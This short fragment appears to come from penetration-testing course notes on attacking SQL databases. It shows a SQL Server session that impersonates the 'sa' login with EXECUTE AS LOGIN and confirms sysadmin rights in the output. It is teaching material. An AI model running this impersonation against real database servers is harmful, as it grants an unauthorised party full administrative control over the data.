 Impersonating the SA User
Attacking SQL Databases
1> EXECUTE AS LOGIN = 'sa'
2> SELECT SYSTEM_USER
3> SELECT IS_SRVROLEMEMBER('sysadmin')
4> GO
-----------
sa
(1 rows affected)
-----------
1
(1 rows affected)